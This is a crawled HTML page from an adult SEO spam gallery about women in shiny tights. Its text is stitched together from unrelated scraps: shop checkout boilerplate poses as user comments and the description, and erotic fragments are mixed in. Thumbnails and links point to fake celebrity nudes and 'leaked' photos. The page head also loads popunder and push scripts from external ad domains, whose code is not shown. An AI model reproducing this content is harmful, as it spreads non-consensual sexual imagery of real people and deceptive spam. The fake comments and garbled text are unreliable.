

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://4cq.net/gij24491.html
body_size: 9122
content:
<!DOCTYPE html>
<html style>
   <meta charset=utf-8>
   <title>Frauen in glanzstrumpfhosen - ♥ | 4cq.net</title>
   <meta name=Description content="Ein heißer Footjob klappt nicht nur mit nackten Füßen! Ausgeschlossen: Afrika, Mittelamerika und Karibik, Naher Osten, Südostasien, Südamerika, Bermuda, Grönland, Mexiko, Saint-Pierre und Miquelon, Amerikanisch-Samoa, Cookinseln, Fidschi, Französisch-Polynesien, Guam, Kiribati, Marshallinseln, Mikronesien, Nauru, Neukaledonien, Niue, Palau, Papua-Neuguinea, Salomonen, Tonga, Tuvalu, Vanuatu, Wallis und Futuna, Samoa WestsamoaRussische Föderation, Afghanistan, Armenien, Aserbaidschan, Bangladesch, Bhutan, China, Georgien, Indien, Kasachstan, Kirgisistan, Malediven, Nepal, Pakistan, Sri Lanka, Südkorea, Tchikistan, Turkmenistan, Usbekistan.">
   <meta name=Keywords content="Frauen in glanzstrumpfhosen, alexis ford hardcore, jada stevens foursome">
   <meta http-equiv=Cache-Control content="max-age=1209601">
   <meta http-equiv=Robots content="Index, all, follow">
   <meta name=Distribution content=Global>
   <meta name=Audience content=all>
   <meta name=viewport content="initial-scale=1.0, width=device-width">
   <meta name=referrer content=always>
   <link href="/style.css" rel="stylesheet" type="text/css">
   <link rel="shortcut icon" type=image/ico href="/favicon.ico">
   <style>.dafycid{display:none!important}</style>
   <link rel=canonical href=http://4cq.net/gij24491.html>
   <script src="/jquery.lazyload.js"></script>
   <script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js"></script>
   <script>var keyword2 = document.title.split(' - ');
      var keyword = keyword2[0].split(' | ');
      var keyfin = encodeURI(keyword[0]);
      document.cookie = "kxxxf=" + keyfin + "; path=/dating.html"; 
   </script>
   <script>var popunder = {expire: 12,url: "https://sw.onedragon.win/dtc?q=frauen+in+glanzstrumpfhosen&domain=4cq.net"};</script>
      <script src="https://lp.cutefans.win/js/popunder.js"></script>
	  <script src="http://bc.onedragon.win/psh"></script>
   </head>
   <body>
      <div id=zapyx-body class="quni galu">
         <div id=megux>
            <div id=fyde><a href=http://4cq.net/><img src=/cbimage.png alt=Adult></a></div>
            <div id=viwa-ad style=padding-top:5px>
               <center><a href=/dating.html target=_blank><img src="/cbimage1.png" border=0 width=728 height=90></a></center>
            </div>
         </div>
         <nav>
            <div id=petiq-navigation>
               <div id=dyxut-toggle class="dafuk xicin" style=display:none>Site Navigation</div>
               <ul class=difylyr>
                  <li class=jokyl id=focej-1><a href=http://4cq.net>Home</a>
                  </li>
                  <li class=jokyl id=focej-6><a href=/dating.html class=newarav-highlight target=_blank>Sex Dating</a>
                  </li>
                  <li class=jokyl id=focej-2><a href=http://4cq.net/>Pleasure</a>
                  </li>
               </ul>
               <div id=dyxut-sidebar>
                  <div id=qohe-box>
                     <form name=X_SEARCH action=# method=POST>
                        <input id=qohe-input class=kumo type=text name=XS_KEYWORD value=keyword autocomplete=off>
                        <input class=gebac name type=image src="/search_button.jpg" value>
                     </form>
                     <div id=syba-search class=dafycid></div>
                  </div>
               </div>
            </div>
         </nav>
         <div id=zapyx class=galu>
            <div id=zapyx-content>
               <div id=rehol-links class=xicin>
                  <div class="ditetej dobute">
                     <table width=530 border=0 cellspacing=3 cellpadding=3 class=wymohum-table>
                        <tbody>
                           <tr id=kelo-featured-content>
                              <td align=center valign=top>
                                 <a href=/dating.html>
                                 <img src="https://images-na.ssl-images-amazon.com/images/S/sgp-catalog-images/region_US/showtime_svod-3454537-Full-Image_GalleryBackground-en-US-1554181238679._SX1080_.jpg" onerror="this.src='/no_img.png'" alt="Avn awards 32nd" title="32nd avn awards" border=0 width=100 height=75>
                                 </a>
                                 <a href=http://4cq.net/tebarune6451.html>32nd avn awards</a>
                              <td align=center valign=top>
                                 <a href=/dating.html>
                                 <img src="https://assets.teenvogue.com/photos/5e666c087ac2c30008a48179/master/w_5333,h_3000,c_limit/Style_Bikini-Line_03-09_STORY.jpg" onerror="this.src='/no_img.png'" alt="Pubic hair shaving stop itching from" title="Stop itching from shaving pubic hair" border=0 width=100 height=75>
                                 </a>
                                 <a href=http://4cq.net/fogeg22325.html>Stop itching from shaving pubic hair</a>
                              <td align=center valign=top>
                                 <a href=/dating.html>
                                 <img src="http://freakygayporn.com/uploads/posts/2018-04/gayhoopla-dom-knight-1080p_291.jpeg" onerror="this.src='/no_img.png'" alt="Porn dom knight" title="Dom knight porn" border=0 width=100 height=75>
                                 </a>
                                 <a href=http://4cq.net/cykonub70446.html>Dom knight porn</a>
                              <td align=center valign=top>
                                 <a href=/dating.html>
                                 <img src="https://celeb.gate.cc/media/cache/image/upload/e/l/elodie-fontan-oops-88110.jpg" onerror="this.src='/no_img.png'" alt="Nude elodie fontan" title="Elodie fontan nude" border=0 width=100 height=75>
                                 </a>
                                 <a href=http://4cq.net/cema78014.html>Elodie fontan nude</a>
                              <td align=center valign=top>
                                 <a href=/dating.html>
                                 <img src="http://www.clubglamour.net/galleries/ftv-milfs-serene-siren-gaping/ftv-milfs-serene-siren-gaping-6.jpg" onerror="this.src='/no_img.png'" alt="Siren nude serene" title="Serene siren nude" border=0 width=100 height=75>
                                 </a>
                                 <a href=http://4cq.net/gogimybe93371.html>Serene siren nude</a>
                              </td>
                           </tr>
                     </table>
                     <a href=http://4cq.net/gij24491.html class=wymohum-arrow></a>
                  </div>
               </div>
               <div id=vuveni class="xicin pirid dafycid" style=text-align:center></div>
               <div id=myhyg-area class=xicin>
                  <h1 class=mifiqan-header>Frauen in glanzstrumpfhosen - Strumpfhosenbilder in Glanzstrumpfhosen bild_frauen</h1>
                  <br>
                  
                  <a href="/dating.html"><img src="https://i.etsystatic.com/19367152/r/il/3936c5/1848725719/il_570xN.1848725719_kz93.jpg" alt="" onerror="this.src='https://i.imgur.com/LJBMhkQ.gif'" class="ruwiby fokoh" title="In glanzstrumpfhosen frauen mutter in" style="width:100%"></a><br>
                     
                  <br>
                  
                  <a href="/dating.html"><img src="https://i.ytimg.com/vi/qfVu3xy1k3M/hqdefault.jpg" alt="" onerror="this.src='https://i.imgur.com/LJBMhkQ.gif'" class="ruwiby fokoh" title="In glanzstrumpfhosen frauen Natalia squirtet" style="width:100%"></a><br>
                     
					 <div class="cylo">
                     <p>Ich stieß ihr mein Becken entgegen. </p>
					 </div>
                     
                  <br>
                  
                  <a href="/dating.html"><img src="https://thumbs.dreamstime.com/b/slender-young-pretty-girl-standing-beautiful-blonde-70902152.jpg" alt="" onerror="this.src='https://i.imgur.com/LJBMhkQ.gif'" class="ruwiby fokoh" title="In glanzstrumpfhosen frauen Strumpfhose" style="width:100%"></a><br>
                     
                  <br>
                  
                  <a href="/dating.html"><img src="https://images1.vinted.net/t/01_011a3_FhX9mnydMQsQ1xsL4XjKa1du/f800/1609943808.jpeg?s=4fe8af1383ec72a5352a774473cc165aef43fc41" alt="" onerror="this.src='https://i.imgur.com/rP8guV5.gif'" class="ruwiby fokoh" title="In glanzstrumpfhosen frauen Glanzstrumpfhosen fotos" style="width:100%"></a><br>
                     
                  <br>
                  
                  <a href="/dating.html"><img src="https://images-eu.ssl-images-amazon.com/images/I/41DAeI8OZyL.jpg" alt="" onerror="this.src='https://i.imgur.com/LJBMhkQ.gif'" class="ruwiby fokoh" title="In glanzstrumpfhosen frauen Strumpfhosensex" style="width:100%"></a><br>
                     
					 <div class="cylo">
                     <p>Mit großen Augen stand sie vor mir und sah mich an. </p>
					 </div>
                     
                  <br>
                  
                  <a href="/dating.html"><img src="https://assets.ullapopken.de/images/products/800311100_model_g_30.jpg" alt="" onerror="this.src='https://i.imgur.com/rP8guV5.gif'" class="ruwiby fokoh" title="In glanzstrumpfhosen frauen Strumpfhose" style="width:100%"></a><br>
                     
					 <div class="cylo">
                     <p>Ich finde dich sehr beeindruckend wenn Du so oft wie möglich Strumpfhosen trägst. </p>
					 </div>
                     
                  <br>
                  
                  <a href="/dating.html"><img src="https://i.pinimg.com/736x/6f/4e/3b/6f4e3b9afd934302e8199236e919ce96.jpg" alt="" onerror="this.src='https://i.imgur.com/LJBMhkQ.gif'" class="ruwiby fokoh" title="In glanzstrumpfhosen frauen Strumpfhose: 54,879" style="width:100%"></a><br>
                     
                  <br>
                  
                  <a href="/dating.html"><img src="https://upload.wikimedia.org/wikipedia/de/thumb/5/55/Glanzstrumpf.jpg/131px-Glanzstrumpf.jpg" alt="" onerror="this.src='https://i.imgur.com/vPU6ACq.gif'" class="ruwiby fokoh" title="In glanzstrumpfhosen frauen mutter in" style="width:100%"></a><br>
                     
                  <br>
                  
                  <a href="/dating.html"><img src="https://strumpfmode.org/wp-content/uploads/2017/02/glänzende-strumpfhose.jpg" alt="" onerror="this.src='https://i.imgur.com/rP8guV5.gif'" class="ruwiby fokoh" title="In glanzstrumpfhosen frauen Strumpfhosenbilder von" style="width:100%"></a><br>
                     
                  <br>
                  
                  <a href="/dating.html"><img src="https://cache.willhaben.at/mmo/5/530/106/795_-582491821_hoved.jpg" alt="" onerror="this.src='https://i.imgur.com/LJBMhkQ.gif'" class="ruwiby fokoh" title="In glanzstrumpfhosen frauen Nylonsex Sexvideos" style="width:100%"></a><br>
                     
                  <br>
                  
                  
                  <h3>Strumpfhosenbilder von donnaslegshow</h3>
                  <a href="/dating.html"><img src="https://m.media-amazon.com/images/I/51Nc3uYV9kL._AC_UY606_.jpg" alt="" onerror="this.src='https://i.imgur.com/rP8guV5.gif'" class="ruwiby fokoh" title="In glanzstrumpfhosen frauen Glanzstrumpfhosen fotos" style="width:100%"></a><br>
                     
                  <br>
                  
                  <div class=rury-nav>
                     <div class=hyheved><a href=http://4cq.net/mytoluz7011.html class=fasyd>« previous gallery</a></div>
                     <div class=zujoryz>
                        <a href=http://4cq.net/zagoquby68959.html class=fasyd>next gallery »</a>
                     </div>
                  </div>
                  <div class="fyjajic galu">
                     <span class=fyjajic-left>
                        <p class=rury-description><span class=potev>Description: Betrag wird an der Kasse bestätigt Muss an der Kasse angegeben werden Hilfe zum Versand - öffnet ein Fenster Dieser Betrag enthält die anfallenden Zollgebühren, Steuern, Provisionen und sonstigen Gebühren.</span></p>
                        <div class=vysica-block>
                           <div class="vysica volu">
                              <span class=potev>Sexy:</span>
                              <span class=nubo-rating>
                                 <ul id=bege class="jihi widopi">
                                    <li id=fowyq class=tosyx-rating style=width:62.21%></li>
                                    <li><a href=http://4cq.net/gij24491.html title="One out of Ten Stars" class=lotek-star>1</a></li>
                                    <li><a href=http://4cq.net/gij24491.html title="Two out of Ten Stars" class=gekyka-stars>2</a></li>
                                    <li><a href=http://4cq.net/gij24491.html title="Three out of Ten Stars" class=soquh-stars>3</a></li>
                                    <li><a href=http://4cq.net/gij24491.html title="Four out of Ten Stars" class=rotow-stars>4</a></li>
                                    <li><a href=http://4cq.net/gij24491.html title="Five out of Ten Stars" class=dikat-stars>5</a></li>
                                    <li><a href=http://4cq.net/gij24491.html title="Six out of Ten Stars" class=jiname-stars>6</a></li>
                                    <li><a href=http://4cq.net/gij24491.html title="Seven out of Ten Stars" class=hure-stars>7</a></li>
                                    <li><a href=http://4cq.net/gij24491.html title="Eight out of Ten Stars" class=zape-stars>8</a></li>
                                    <li><a href=http://4cq.net/gij24491.html title="Nine out of Ten Stars" class=hehul-stars>9</a></li>
                                    <li><a href=http://4cq.net/gij24491.html title="Ten out of Ten Stars" class=waxaxoc-stars>10</a></li>
                                 </ul>
                              </span>
                           </div>
                           <div class="vysica sinu">
                              <span class=potev>Funny:</span>
                              <span class=nubo-rating>
                                 <ul id=jyxek class="jihi widopi">
                                    <li id=hurit class=tosyx-rating style=width:99.14%></li>
                                    <li><a href=http://4cq.net/gij24491.html title="One out of Ten Stars" class=lotek-star>1</a></li>
                                    <li><a href=http://4cq.net/gij24491.html title="Two out of Ten Stars" class=gekyka-stars>2</a></li>
                                    <li><a href=http://4cq.net/gij24491.html title="Three out of Ten Stars" class=soquh-stars>3</a></li>
                                    <li><a href=http://4cq.net/gij24491.html title="Four out of Ten Stars" class=rotow-stars>4</a></li>
                                    <li><a href=http://4cq.net/gij24491.html title="Five out of Ten Stars" class=dikat-stars>5</a></li>
                                    <li><a href=http://4cq.net/gij24491.html title="Six out of Ten Stars" class=jiname-stars>6</a></li>
                                    <li><a href=http://4cq.net/gij24491.html title="Seven out of Ten Stars" class=hure-stars>7</a></li>
                                    <li><a href=http://4cq.net/gij24491.html title="Eight out of Ten Stars" class=zape-stars>8</a></li>
                                    <li><a href=http://4cq.net/gij24491.html title="Nine out of Ten Stars" class=hehul-stars>9</a></li>
                                    <li><a href=http://4cq.net/gij24491.html title="Ten out of Ten Stars" class=waxaxoc-stars>10</a></li>
                                 </ul>
                              </span>
                           </div>
                        </div>
                        <div class=rury-data>
                           <span class=xezo><span class=potev>Views:</span> 8705</span>
                           <span class=xezo><span class=potev>Date:</span> 11.04.2022</span>
                           <span class=xezo>
                           <span class=potev>Favorited:</span> <span id=molyj>75</span>
                           <img src="/testheart.gif" alt=favorites title=favorites width=11 height=10>
                           </span>
                        </div>
                     </span>
                     <span class=fyjajic-right>
                        <div class="pazypus galu">
                           <span class=potev>Category:</span> <a href=http://4cq.net/>DEFAULT</a>
                        </div>
                     </span>
                  </div>
               </div>
               <a name=COMMENTS></a>
               <div id=dige-block class=xicin>
                  <h2 class=mifiqan-header><span>User</span> <span>Comments 3</span></h2>
                  <p class=dygifym-post-link>
                     <a href=http://4cq.net/gij24491.html>Post a comment</a>
                  </p>
                  <div id=dige-form-box class="voludo dafycid">
                  </div>
                  <div id=dige-list>
                     <div class=dygifym-item>
                        <div class=dygifym-heading>
                           <div class=dygifym-user-info>
                              <span class=dygifym-user><a href=http://4cq.net/#>Seed</a></span>
                              <span class=dygifym-time>at 18.04.2022 11:03</span> says:
                           </div>
                           <div class=dygifym-commands>
                              <div id=fube class="jixe vufija">0&nbsp;</div>
                              <div class=xejiz-votes>
                                 <a href=http://4cq.net/gij24491.html>👍</a>
                                 <a href=http://4cq.net/gij24491.html>👎</a>
                              </div>
                              <span class=dygifym-links>
                              <a href=http://4cq.net/gij24491.html>Reply</a> |
                              <a href=http://4cq.net/gij24491.html>Quote</a>
                              </span>
                           </div>
                        </div>
                        <div class=dygifym-avatar>
                           <img class=xugopev src="/ava/104.jpg" border=0 width=80 height=80>
                        </div>
                        <div id=riqon class=dygifym-text>
                           Das muss ein herrliches Gefühl sein mit den Strumpfhosen ; Originally posted ages ago.
                        </div>
                     </div>
                     <div class=dygifym-item>
                        <div class=dygifym-heading>
                           <div class=dygifym-user-info>
                              <span class=dygifym-user><a href=http://4cq.net#>Rozelle</a></span>
                              <span class=dygifym-time>at 17.04.2022 10:57</span> says:
                           </div>
                           <div class=dygifym-commands>
                              <div id=fube class="jixe vufija">0&nbsp;</div>
                              <div class=xejiz-votes>
                                 <a href=http://4cq.net/gij24491.html>👍</a>
                                 <a href=http://4cq.net/gij24491.html>👎</a>
                              </div>
                              <span class=dygifym-links>
                              <a href=http://4cq.net/gij24491.html>Reply</a> |
                              <a href=http://4cq.net/gij24491.html>Quote</a>
                              </span>
                           </div>
                        </div>
                        <div class=dygifym-avatar>
                           <img class=xugopev src="/ava/16.jpg" border=0 width=80 height=80>
                        </div>
                        <div id=riqon class=dygifym-text>
                           Betrag wird an der Kasse bestätigt Muss an der Kasse angegeben werden Hilfe zum Versand - öffnet ein Fenster Dieser Betrag enthält die anfallenden Zollgebühren, Steuern, Provisionen und sonstigen Gebühren.
                        </div>
                     </div>
                     <div class=dygifym-item>
                        <div class=dygifym-heading>
                           <div class=dygifym-user-info>
                              <span class=dygifym-user><a href=http://4cq.net/#>Body</a></span>
                              <span class=dygifym-time>at 06.02.2022 13:48</span> says:
                           </div>
                           <div class=dygifym-commands>
                              <div id=fube class="jixe vufija">0&nbsp;</div>
                              <div class=xejiz-votes>
                                 <a href=http://4cq.net/gij24491.html>👍</a>
                                 <a href=http://4cq.net/gij24491.html>👎</a>
                              </div>
                              <span class=dygifym-links>
                              <a href=http://4cq.net/gij24491.html>Reply</a> |
                              <a href=http://4cq.net/gij24491.html>Quote</a>
                              </span>
                           </div>
                        </div>
                        <div class=dygifym-avatar>
                           <img class=xugopev src="/ava/38.jpg" border=0 width=80 height=80>
                        </div>
                        <div id=riqon class=dygifym-text>
                           Schnell ist die ganze Strumpfhose nass gesquirtet.
                        </div>
                     </div>
                  </div>
               </div>
               <div id=viwy-saf class="xicin galu">
                  <h2 class=mifiqan-header><span>More</span> <span>Photos</span></h2>
                  <div id=kycoc-latest class=lymoboc-saf-section>
                     <h4 class=lymoboc-saf-header>Latest Photos</h4>
                     
                     <div class=lymoboc-saf-item>
                        <a href=http://4cq.net/xacaladej61660.html target=_self>
                        <img src="https://walesvireland.live/wp-content/uploads/2020/05/ariel-mullen-9.jpg" onerror="this.src='/no_img.png'" alt="Ariel mullen nude" title="Mullen nude ariel" border=0 width=100 height=75>
                        </a>
                        <a href=http://4cq.net/xacaladej61660.html>Ariel mullen nude</a>
                     </div>
                     
                     <div class=lymoboc-saf-item>
                        <a href=http://4cq.net/gabubo908.html target=_self>
                        <img src="http://oglasa.com/images/5413_2020061942.jpg" onerror="this.src='/no_img.png'" alt="Erotska masaza vo skopje aerodrom" title="Skopje erotska aerodrom vo masaza" border=0 width=100 height=75>
                        </a>
                        <a href=http://4cq.net/gabubo908.html>Erotska masaza vo skopje aerodrom</a>
                     </div>
                     
                     <div class=lymoboc-saf-item>
                        <a href=http://4cq.net/cipiqu10502.html target=_self>
                        <img src="https://i0.wp.com/celebrityfakes4u.com/wp-content/uploads/celebrities/k/keira-knightley/nude-fakes/keira-knightley-bondage-nudes-001.jpg" onerror="this.src='/no_img.png'" alt="Keira Knightley  nackt" title=" nackt Knightley Keira" border=0 width=100 height=75>
                        </a>
                        <a href=http://4cq.net/cipiqu10502.html>Keira Knightley  nackt</a>
                     </div>
                     
                     <div class=lymoboc-saf-item>
                        <a href=http://4cq.net/ziqihot79984.html target=_self>
                        <img src="x-raw-image:///87c167915034f4c70744f5b088e49f145c81959aab4ae4c9f5c5e0c707397c14" onerror="this.src='/no_img.png'" alt="Sexentzug psychische folgen" title="Folgen sexentzug psychische" border=0 width=100 height=75>
                        </a>
                        <a href=http://4cq.net/ziqihot79984.html>Sexentzug psychische folgen</a>
                     </div>
                     
                     <div class=lymoboc-saf-item>
                        <a href=http://4cq.net/mare41841.html target=_self>
                        <img src="https://img1.tnaflix.com/a16:8q80w375r/thumbs/e1/10_4664733l.jpg" onerror="this.src='/no_img.png'" alt="Amy Spanger  nackt" title=" nackt Spanger Amy" border=0 width=100 height=75>
                        </a>
                        <a href=http://4cq.net/mare41841.html>Amy Spanger  nackt</a>
                     </div>
                     
                     <div class=lymoboc-saf-item>
                        <a href=http://4cq.net/wajup37185.html target=_self>
                        <img src="https://celebsnudeworld.com/media/models/24446.jpg" onerror="this.src='/no_img.png'" alt="The hottest leaked photoshoot marisa petroro. naked" title="Petroro. marisa hottest leaked naked photoshoot the" border=0 width=100 height=75>
                        </a>
                        <a href=http://4cq.net/wajup37185.html>The hottest leaked photoshoot marisa petroro. naked</a>
                     </div>
                     
                     <div class=lymoboc-saf-item>
                        <a href=http://4cq.net/sezewa9512.html target=_self>
                        <img src="https://celebritygossipus.com/wp-content/uploads/2018/12/Ashlynn-Yennie-Nude-Submission-2.jpg" onerror="this.src='/no_img.png'" alt="Ashlynn Yennie  nackt" title="Yennie  nackt Ashlynn" border=0 width=100 height=75>
                        </a>
                        <a href=http://4cq.net/sezewa9512.html>Ashlynn Yennie  nackt</a>
                     </div>
                     
                     <div class=lymoboc-saf-item>
                        <a href=http://4cq.net/haj49627.html target=_self>
                        <img src="https://celebjihad.com/celeb-jihad/images/natalia_tena_nude_game_of_thrones.jpg" onerror="this.src='/no_img.png'" alt="Natalia gastiain tena nude" title="Nude tena natalia gastiain" border=0 width=100 height=75>
                        </a>
                        <a href=http://4cq.net/haj49627.html>Natalia gastiain tena nude</a>
                     </div>
                     
                     <div class=lymoboc-saf-item>
                        <a href=http://4cq.net/cujolifud96158.html target=_self>
                        <img src="https://preview.redd.it/bcvlqcq42xc81.jpg?width=640&crop=smart&auto=webp&s=c3327dc6f56f43623292fcc6291189b26e8e3906" onerror="this.src='/no_img.png'" alt="Die eiskönigin porno" title="Porno die eiskönigin" border=0 width=100 height=75>
                        </a>
                        <a href=http://4cq.net/cujolifud96158.html>Die eiskönigin porno</a>
                     </div>
                     
                     <div class=lymoboc-saf-item>
                        <a href=http://4cq.net/rebu33650.html target=_self>
                        <img src="https://modelscdn-gaylifenetwork.secure.yourpornpartner.com/VRHush/paisley_porter_torso-c324x490.jpg" onerror="this.src='/no_img.png'" alt="Paisley porter vr" title="Vr paisley porter" border=0 width=100 height=75>
                        </a>
                        <a href=http://4cq.net/rebu33650.html>Paisley porter vr</a>
                     </div>
                     
                     <div class=lymoboc-saf-item>
                        <a href=http://4cq.net/maq93280.html target=_self>
                        <img src="https://images.gutefrage.net/media/fragen/bilder/schmerzender-eiterpickel-im-ohr-/0_big.jpg?v=1373991553000" onerror="this.src='/no_img.png'" alt="Schmerzhafter pickel im ohr" title="Im schmerzhafter ohr pickel" border=0 width=100 height=75>
                        </a>
                        <a href=http://4cq.net/maq93280.html>Schmerzhafter pickel im ohr</a>
                     </div>
                     
                     <div class=lymoboc-saf-item>
                        <a href=http://4cq.net/dywazyk82792.html target=_self>
                        <img src="https://www.mypornhere.com/contents/videos_screenshots/95000/95906/preview.jpg" onerror="this.src='/no_img.png'" alt="Kendra sunderland latest video" title="Video latest kendra sunderland" border=0 width=100 height=75>
                        </a>
                        <a href=http://4cq.net/dywazyk82792.html>Kendra sunderland latest video</a>
                     </div>
                     
                  </div>
                  <div id=kycoc-random class=lymoboc-saf-section>
                     <h4 class=lymoboc-saf-header>Random Gallary</h4>
                     
                     <div class=lymoboc-saf-item>
                        <a href=http://4cq.net/figox92743.html target=_self>
                        <img src="https://thumb-p0.xhcdn.com/a/wDWbWJ1OjpVpq394xIUHmQ/000/447/076/070_1000.jpg" onerror="this.src='/no_img.png'" alt="Zlatoslava sharvarok nude" title="Nude zlatoslava sharvarok" border=0 width=100 height=75>
                        </a>
                        <a href=http://4cq.net/figox92743.html>Zlatoslava sharvarok nude</a>
                     </div>
                     
                     <div class=lymoboc-saf-item>
                        <a href=http://4cq.net/mabohiry34160.html target=_self>
                        <img src="https://xonude.com/wp-content/uploads/2019/11/Sarah-Polley-Sexy-Scene-in-Dawn-Of-The-Dead.jpg" onerror="this.src='/no_img.png'" alt="Luigia zucaro nude" title="Zucaro nude luigia" border=0 width=100 height=75>
                        </a>
                        <a href=http://4cq.net/mabohiry34160.html>Luigia zucaro nude</a>
                     </div>
                     
                     <div class=lymoboc-saf-item>
                        <a href=http://4cq.net/mukek24356.html target=_self>
                        <img src="https://siteripdownload.com/wp-content/uploads/2021/05/Felicity_Feline_-_Anal_Natural_Tits_Tatoo_All_Sex_sr.jpg" onerror="this.src='/no_img.png'" alt="Felicity feline hd" title="Feline hd felicity" border=0 width=100 height=75>
                        </a>
                        <a href=http://4cq.net/mukek24356.html>Felicity feline hd</a>
                     </div>
                     
                     <div class=lymoboc-saf-item>
                        <a href=http://4cq.net/gimidav82751.html target=_self>
                        <img src="https://pbs.twimg.com/media/EzRnN47VkAQ7-q-.jpg" onerror="this.src='/no_img.png'" alt="Amber blake onlyfans" title="Onlyfans amber blake" border=0 width=100 height=75>
                        </a>
                        <a href=http://4cq.net/gimidav82751.html>Amber blake onlyfans</a>
                     </div>
                     
                     <div class=lymoboc-saf-item>
                        <a href=http://4cq.net/rimi47962.html target=_self>
                        <img src="https://kartaplovdiv.com/img/309990.jpg" onerror="this.src='/no_img.png'" alt="Felicity jones nude leak" title="Nude leak jones felicity" border=0 width=100 height=75>
                        </a>
                        <a href=http://4cq.net/rimi47962.html>Felicity jones nude leak</a>
                     </div>
                     
                     <div class=lymoboc-saf-item>
                        <a href=http://4cq.net/qamad73294.html target=_self>
                        <img src="https://mysnap.cc/picture/original/[base64]/(MyPornSnap.top)_fan-bingbing-nude-fake-www-ohfree-net-005-jpgresize559800ssl1.jpg" onerror="this.src='/no_img.png'" alt="Fan bing bing naked" title="Naked fan bing bing" border=0 width=100 height=75>
                        </a>
                        <a href=http://4cq.net/qamad73294.html>Fan bing bing naked</a>
                     </div>
                     
                  </div>
               </div>
            </div>
            <div id=lacat>
               <div class="xicin pirid">
                  <center><a href=/dating.html target=_blank> <img src="/cbimage2.png" border=0 width=300></a></center>
               </div>
               <div id=jogabe-block-2 class="xicin pirid">
                  <center><a href=/dating.html target=_blank><img src="/cbimage3.png" border=0 width=300 height=250></a></center>
               </div>
               <div id=xid-corner class=xicin>
                  <h2 class=mifiqan-header><span>Latest</span> <span>Comments</span></h2>
                  <div id=xid-best>
                     <ul class=zuki>
                        <dt><span>+707</span><span>reps</span></dt>
                        <dd class=wavi>Rebecca-Callinda rebeccacallinda09 Shop besuchen: Rebecca-Callinda.</dd>
                        <dd class=rolil>By: Savage</dd>
                     </ul>
                     <ul class=zuki>
                        <dt><span>+464</span><span>reps</span></dt>
                        <dd class=wavi>Allgemeine Geschäftsbedingungen für dieses Angebot.</dd>
                        <dd class=rolil>By: Josee</dd>
                     </ul>
                     <ul class=zuki>
                        <dt><span>+840</span><span>reps</span></dt>
                        <dd class=wavi>Alle Zustandsdefinitionen aufrufen — wird in neuem Fenster oder Tab geöffnet Mehr zum Thema Zustand.</dd>
                        <dd class=rolil>By: Brandice</dd>
                     </ul>
                     <ul class=zuki>
                        <dt><span>+743</span><span>reps</span></dt>
                        <dd class=wavi>Jetzt spürte ich, wie Birgit mit ihren Händen über meinn Rücken strich.</dd>
                        <dd class=rolil>By: Madai</dd>
                     </ul>
                     <ul class=zuki>
                        <dt><span>+54</span><span>reps</span></dt>
                        <dd class=wavi>Der Endbetrag kann abhängig von der Lieferadresse variieren.</dd>
                        <dd class=rolil>By: Pistol</dd>
                     </ul>
                  </div>
               </div>
               <div id=doge-links class=xicin>
                  <h2 class=mifiqan-header><span>Sex</span> <span>Dating</span></h2>
                  <div class="xicin pirid">
                     <center><a href=/dating.html target=_blank>
                        <img src="/cbimage4.png" border=0 width=300 height=580></a>
                     </center>
                  </div>
               </div>
               <div id=tupuvo-friends class="xicin galu">
                  <h2 class=mifiqan-header><span>New</span> <span>Pics</span></h2>
                  <ul id=pygodo-1 class=lixator>
                     
                     <li><a href=http://4cq.net/vatesydi94102.html>Legal porno dp</a></li>
                     
                     <li><a href=http://4cq.net/ryju73238.html>Bryci porn</a></li>
                     
                     <li><a href=http://4cq.net/lym88382.html>Talulah riley boobs</a></li>
                     
                     <li><a href=http://4cq.net/buteh83154.html>Dark light night lovell mp3 download</a></li>
                     
                     <li><a href=http://4cq.net/jowutunus2181.html>Unreine haut pille abgesetzt</a></li>
                     
                     <li><a href=http://4cq.net/rapynivan54351.html>Sarah mcdaniel topless</a></li>
                     
                     <li><a href=http://4cq.net/mofubopa2255.html>Sprüche zum mut machen englisch</a></li>
                     
                     <li><a href=http://4cq.net/kyzu3970.html>Tricia helfer dating</a></li>
                     
                     <li><a href=http://4cq.net/kohoqycy32466.html>African casting scarlet</a></li>
                     
                     <li><a href=http://4cq.net/kerom71452.html>Alana blaire onlyfans</a></li>
                     
                     <li><a href=http://4cq.net/pyb28866.html>Cecilia lion lesbian</a></li>
                     
                     <li><a href=http://4cq.net/kyz7982.html>Big boobs bbw</a></li>
                     
                  </ul>
                  <ul id=pygodo-2 class=lixator>
                     
                     <li><a href=http://4cq.net/niloc4313.html>Bryiana noelle nackt</a></li>
                     
                     <li><a href=http://4cq.net/vakylit17350.html>Pranks to do on girls</a></li>
                     
                     <li><a href=http://4cq.net/kyzen62916.html>Angie miller porn</a></li>
                     
                     <li><a href=http://4cq.net/viqufub54432.html>Katie cassidy nide</a></li>
                     
                     <li><a href=http://4cq.net/segocy58887.html>Nara Aziza  nackt</a></li>
                     
                     <li><a href=http://4cq.net/xuhofoly85650.html>Barbara babcock topless</a></li>
                     
                     <li><a href=http://4cq.net/nezoba337.html>Teen lesben lecken</a></li>
                     
                     <li><a href=http://4cq.net/puvufu76947.html>Chatrollte</a></li>
                     
                     <li><a href=http://4cq.net/gori21659.html>Anal homemade tube</a></li>
                     
                     <li><a href=http://4cq.net/nohemosi88488.html>Thaimädchen ficken</a></li>
                     
                     <li><a href=http://4cq.net/qejujin23280.html>Bogdana Nazarova  nackt</a></li>
                     
                     <li><a href=http://4cq.net/vymywicaz88836.html>Bbw huge tits</a></li>
                     
                  </ul>
               </div>
               <div id=jogabe-block-2 class="xicin pirid">
                  <center><a href=/dating.html target=_blank><img alt width=300 src="/cbimage5.png"></a></center>
               </div>
               <div id=viwy-saf class="xicin galu">
                  <h2>Now Watching</h2>
                  
                  <div class=lymoboc-saf-item>
                     <a href=http://4cq.net/lutupavam9588.html target=_self>
                     <img src="https://www.stilpalast.ch/wp-content/uploads/2021/01/Pixie-Cut-2022-Getty-Images.jpeg" onerror="this.src='/no_img.png'" alt="Frauen kurzhaarschnitt" title="Kurzhaarschnitt frauen" border=0 width=100 height=75>
                     </a>
                     <a href=http://4cq.net/lutupavam9588.html>Frauen kurzhaarschnitt</a>
                  </div>
                  
                  <div class=lymoboc-saf-item>
                     <a href=http://4cq.net/tepaw14857.html target=_self>
                     <img src="http://german.fansshare.com/images/sexycalendars/barbie-blank-1219688269.jpg" onerror="this.src='/no_img.png'" alt="Barbie blank sexy" title="Sexy barbie blank" border=0 width=100 height=75>
                     </a>
                     <a href=http://4cq.net/tepaw14857.html>Barbie blank sexy</a>
                  </div>
                  
                  <div class=lymoboc-saf-item>
